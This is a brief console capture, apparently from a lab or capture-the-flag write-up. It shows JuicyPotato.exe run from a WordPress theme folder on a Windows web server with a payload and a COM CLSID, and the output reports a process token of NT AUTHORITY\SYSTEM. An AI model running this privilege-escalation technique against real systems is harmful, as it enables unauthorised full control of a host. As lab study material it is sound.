 PS C:\inetpub\wwwroot\retro\wp-content\themes\90s-retro> .\JuicyPotato.exe -l 4445 -p payload.exe -t * -c "{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4}"
Testing {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4} 4445
......
[+] authresult 0
{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
PS C:\inetpub\wwwroot\retro\wp-content\themes\90s-retro>